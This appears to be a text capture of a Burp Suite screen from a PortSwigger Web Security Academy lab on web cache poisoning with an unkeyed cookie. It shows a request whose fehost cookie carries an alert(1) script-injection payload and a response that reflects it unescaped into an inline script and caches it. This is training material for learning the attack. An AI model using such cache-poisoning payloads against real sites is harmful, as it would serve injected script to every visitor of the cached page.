 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0aae00f00379cb47da9d3ad0006500f5.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0aae00f00379cb47da9d3ad0006500f5.web-security-academy.net
3 Cookie: fehost=
nbyte"-alert(1)-"nbyte
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10840
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
15 <script>
16 data = {
"host":
"0aae00f00379cb47da9d3ad0006500f5.web-security-academ
y.net","path":"/","frontend":"nbyte"-alert(1)-"nbyte"
}
17 </script>
18 <title>
Web cache poisoning with an unkeyed cookie
</title>
19 </head>
20 <body>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Web cache poisoning with an unkeyed cookie
</h2>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-
poisoning/exploiting-design-flaws/lab-web-cache
prod-cache-01 × 1 match
Inspector
Notes